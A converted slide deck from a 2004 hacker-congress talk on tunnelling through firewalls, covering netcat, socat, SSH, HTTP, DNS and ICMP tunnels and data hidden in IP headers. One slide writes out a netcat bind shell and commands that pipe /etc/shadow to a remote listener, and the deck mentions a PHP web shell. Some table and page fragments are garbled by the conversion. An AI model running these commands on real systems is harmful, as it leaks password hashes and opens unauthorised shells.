# **Firewall Piercing**

Creative Exploitation of valid Internet Protocols

Maik Hentsche <maik@mm-double.de> Frank Becker <fb@alien8.de>



21<sup>st</sup> Chaos Communication Congress, Berlin, Germany

2004-12-29



# Agenda

- Basics
- Short Intro to Firewalls
- Tools
- Tunnel
  - Simple Examples of tunnel
  - More advanced tunnel
- Links



### Internet Protokoll: Packets

http://www.freesoft.org/CIE/Course/Section3/7.htm

|         |  | 0                      | 4 | 8               | 16              | 19                 |        | 31 |
|---------|--|------------------------|---|-----------------|-----------------|--------------------|--------|----|
|         |  | Version                | ĭ | Type of Service | Total Length    |                    | _ength |    |
| Header  |  | Identification         |   |                 | Flags           | gs Fragment Offset |        |    |
| Payload |  | Time To Live           |   | Protocol        | Header Checksum |                    |        |    |
|         |  | Source IP Address      |   |                 |                 |                    |        |    |
|         |  | Destination IP Address |   |                 |                 |                    |        |    |
|         |  | Options                |   |                 |                 | Padding            |        |    |

- Packets consist of:
  - Header: Source, Destination, Infos about packet
  - Payload: actual data



# IP: Layers

http://en.wikipedia.org/wiki/Internet\_protocol\_suite

|             | e.g. <u>HTTP</u> , <u>FTP</u> , <u>DNS</u>               |
|-------------|----------------------------------------------------------|
| Application | (routing protocols like <u>RIP</u> , which for           |
| "layer 7"   | obscure reasons run over UDP, may also be                |
|             | considered part of the network layer)                    |
|             | e.g. <u>TCP</u> , <u>UDP</u> , <u>RTP</u> , <u>SCTP</u>  |
| 4 Transport | (routing protocols like <u>OSPF</u> , which run over     |
|             | IP, may also be considered part of the                   |
|             | Network layer)                                           |
|             | For TCP/IP this is the <u>Internet Protocol</u> (IP)     |
| 2 Notreals  | (required protocols like <u>ICMP</u> and <u>IGMP</u> run |
| 3 Network   | over IP, but may still be considered part of             |
|             | the network layer; <u>ARP</u> does not run over IP)      |
| 2 Data Link | e.g. Ethernet, Token ring, etc.                          |
| 1 DL! 1     | e.g. physical media, and encoding techniques,            |
| 1 Physical  | T1, E1                                                   |

| ipt>'alert(foo)'  |  |  |  |  |
|-------------------|--|--|--|--|
| 80/tcp            |  |  |  |  |
| 23.5.42.23        |  |  |  |  |
| 00:0B:5D:58:C8:52 |  |  |  |  |
|                   |  |  |  |  |



# A short Firewall Intro



### Firewalls: Terms

### Firewall is a concept not a product!

- Router
- Paket Filter
  - Stateless
  - Stateful
- NAT/NAPT-Gateway
- Application Layer Gateway / Proxies



### Router

- Forwards IP-Packets through the Net
  - Can discard packets
  - Can route packets to certain hosts





### Stateless Paket Filter



- IP packets are filtered by Layer 3 Header
- no relation between packets



### Stateful Paket Filter



- IP packets are filtered by layer 3&4
- Paketfilter knows state of connection example: ftp



# Packet Filters: Where they act



- different network-layers
- Advantage of Bridging FW: transparent (since working on MAC layer)



# Application Layer Gateway / Proxy



- Proxy talks the layer 7 protocol
- Proxy is source for communication to the destination
- optional, required or transparent



# NAT / NAPT / Masquerading

- Private RFC 1918 non-routed addresses
- NAT: Network Adress Translation
- NAPT: Network and Port Translation
- Masquerading: everything hidden behind gateway IP





### Tunnel

The Internet treats censorship as a defect and routes around it.

John Gilmore



# Tunnel: Concept





# Tunnel: Agenda

- Embed your data in "allowed" communication-protocols
- Creative exploitation of protocols
- Example:

- HTTPS/Connect

- ACK Tunnel

- HTTP

- DNS

- HTTP-Header

- ICMP

- SSH

- Hiding data in IP



# Tools: nc, cryptcat



1.1.1.1

 $nc -l -p 23 \mid > /tmp/foo$ 

nc -l -p 23 -c "/bin/sh"
cryptcat -k discordia \
 -l -p 23 | > /tmp/foo



1.1.1.2

cat /etc/shadow | nc 1.1.1.1 23

cat /etc/shadow | \
 cryptcat -k discordia 1.1.1.1 23



### Tools: socat

- Like nc: socat TCP4:host:port
- socat -d -d READLINE, \
  history=/tmp/hist TCP4:host:port,crnl
- socat TCP4-LISTEN:2323,fork, \
   su=nobody,tcpwrap=script
   TCP4:host:www
- socat TCP4-LISTEN:2323,fork, \
   PROXY:proxy:ssh-host.tld:22, \
   proxyport=3128,proxyauth=user:pass



# Tools: ssh Port Forwarding



```
ssh -L:2323:hostC:123 user@hostB
```

better

ssh -N -f -L:2323:hostC:123 user@hostB

nc localhost 123

- -2 Protocol version 2
- -N don't execute a remote command
- -f fork
- -L localport:destinationhost:dstport



### Tools: ssh Reverse Shell





# Tools: ssh SOCKS Proxy



ssh -f -N -D 2323 -f -N root@hostB

use SOCKS Proxy @localhost to reach hostC

- -N don't execute a remote command
- -f fork
- -D local SOCKS (v5) Proxy port



### Connect:// through the Web-Proxy

- HTTPS uses CONNECT host.tld:Port
- Encrypted end to end connection: Proxy cannot look into packets
- Any wrapper that adds CONNECT://
- Software:
  - Putty
  - OpenSSH: .ssh/config
    - ProxyCommand /usr/local/bin/proxytunnel -g proxy -G 3128 \
       -d destination-host -D 443
  - \$SEARCHENGINE (z. B. stunnel, proxytunnel, transconnect, socat)
- PPP over SSH Howto (Warning: don't do TCP over TCP)



# Why TCP over TCP is a bad idea?

http://sites.inka.de/sites/bigred/devel/tcp-tcp.html



When a segment timeouts, the segment is send again and the following timeout is increased exponentially! Now assume two layers of this.

- The lower layer has packet drops, resends Packets, inc. timers
- The upper layer looses packets too, increases timers too but slower. Thus, it will queue more packets faster!





### HTTP-Tunnel



- Client talks to server http (GET, POST ...)
- Conveyed are other protocols such as:
  - ssh, PPP, ...;)
- Software: GNU httptunnel (only one connection possible)

PPP,SSH...
HTTP
Transport
IP
MAC
Physical



# GNU httptunnel: Example

- Server: hts -F localhost: 22 80
- Client: htc -F 2323 -P proxy:3128 -B64k server:80 ssh localhost -p 2323
- Proxy:

1092305632.692 24025 172.20.18.7 TCP\_MISS/200 4331 GET http://server/index.html? - DIRECT/1.2.3.4 text/html

• tcpdump:

```
GET http://server:80/index.html?crap=1092313481 HTTP/1.1
Host: server:80

Connection: close

HTTP/1.0 200 OK

Content-Length: 102400
Pragma: no-cache
Cache-Control: no-cache, no-store, must-revalidate
Expires: 0
Content-Type: text/html
X-Cache: MISS from proxy
X-Cache-Lookup: MISS from proxy:74
Proxy-Connection: close

.'SSH-2.0-OpenSSH_3.8p1 Debian 1:3.8p1-3

.
.
.
.
...\..ÇÈÀœÁó.UÁ.Û3Xjè*...=diffie-
```



### Hiding Data in HTTP-Headers

(RFC 2616)

- Server can always hide its tunneled data within the delivered site
- Client: URL-encoding, PUSH and PUT -> all can be blocked (quit hard for URL)
- Lots of headers, not evaluated by proxies can be used to hide data (e.g. User-Agent or Server)
- Fake serverswitch of loadbalancing scenario
- Hard to detect, if only few bits are used (version number of server or user-agent)



# Example: PHPShell

http://www.gimpster.com/wiki/PhpShell

#### PhpShell 2.0

Current Working Directory: /home/gimpster/public\_html/tmp/phpshell-2.0





# Basics of Portknocking



- critics say: replay attacks
- use some time dependent function for the knocking sequence



### Coming from the Outside



- Attacker needs help from inside
- Sends something allowed, that tells the server, how and where to it shall open a connection



# Internet Control Message Protocol Basics (RFC 792)

- Send control messages for Internet protocol
- Quite easy to use for programmers, userland program is sufficient
- Nearly all types via Raw-Socket (not echo request, routing advertisment and timestamp)
- Some types are vital to the function of the Internet, others are nearly not used at all





### ICMP Echo

(RFC 792)

- Big datapart, not limited by standard, put your data there
- Since ping usually send 56 bytes of data (64 bytes IP-data), bigger values might be noticed
- If used directly, precaution has to be taken,
   because of ping replies -> pinging via slave host
   send ping with spoofed IP to slave host





### Other useful ICMP Types

(RFC 792)

- Many types (e.g. dest. unreachable (typ 3)) have a datafield, where IP-header of generating IPpacket and next 64 bits are expected
- Data might be hidden in there -> not all bytes available, because of statefull filters
- Example: "fragmentation needed and DF set" is needed for path MTU discovery (no blocking)



# **ACK Tunnel**

- TCP 3-way handshake
- Stateless Firewalls have to pass on ACKs
- That means: just wait for ACKs





Linux/iptables State-connection tracking, aus Iptables Tutorial, Chapter 4



### **DNS-Tunnel**

http://slashdot.org/articles/00/09/10/2230242.shtml

#### IP Tunneling Through Nameservers

Posted by CmdrTaco on Sun Sep 10, '00 09:28 PM

#### from the surfing-for-free dept.

I'm always interested in seeing protocols extended to do silly (and in many cases, not so silly) things that they were never intended to do. I've seen DNS extended to do a lot of crazy stuff, but until today, the coolest was DNS server based MUDs. Read on to read about an IP tunnel implemented through DNS. Its crazy.



FrodoID (for Skyp and FrodoID) writes "In many countries, it is possible to use the Internet completely free of charge using Microsft PPP dialin numbers. These numbers, of course, normally won't allow you to do this.

But did you know that you can build up a fullfeatured and even bidirectional IP tunnel through Nameservers? Yes, that's right: "IP-over-DNS".

Using some toll free numbers which normally only allow outgoing

A8

Pas

\*\*\*\*

Lo

[ <u>Cr</u>

Rela

• Li

• <u>Fr</u>

• <u>ht</u>

• N

• <u>A</u>



### **DNS-Tunnel**

http://www.heise.de/security/artikel/43716/1

#### • Server:

 gets DNS-queries with data embedded in domain name (Example: 3l33thax0r.tld)

### • Client:

- Get's it's data in the TXT-Resource-Record
   fields
- You need an authoritive name server.



### **DNS Tunnel Illustrated**

#### Internal Network

#### Internet





### DNS-Tunnel: nstx-Test

- Server (with tun ethertap-dev):
  - modprobe tun
  - ./nstxd tunnel.tdl
  - ifconfig tun0 192.168.5.1
  - DNS Zone-File für alien8.de: tunnel IN NS 1.2.3.4
- Client (with tun ethertap-dev):
  - ./nstxcd tunnel.tld 4.3.2.1 (LAN-DNS Server)
  - ifconfig tun0 192.168.5.2
  - ping 192.168.5.1



# **DNS-Tunnel:** nstx-Test





# Hiding Data in IP-Headers

(RFC 791)





# Hiding Data in IP-Options

(RFC 791)

- Use of options, might be noticed, because options are rarely used today, also firewall might block or remove options
- Loose source route: first IP is destination, data follows -> theoretically over 65500 bytes of information
- Strict source route can be used, since practically everyone ignores it
- Security options: noone knows it, noone uses it, provides space for 11 bytes of information



### Hiding Data in the IPID-Field

(RFC 791)

- TOS and fragmentation information are usually not evaluated by routers anywhere on the path
- If packet is fragmented, firewall may try to rebuild it
- -> best choice is IPID
- <u>stegtunnel</u>: uses IPID (and sequencenumbers) to hide data in normal datastreams, so that an eavesdropper will not even know, something is hidden there
- Unfortunatelly, IPID may be changed by firewall to make passive OS-fingerprinting more complicated -> "packet scrubbing"



# Hiding Data in TCP-Headers

(RFC 793)

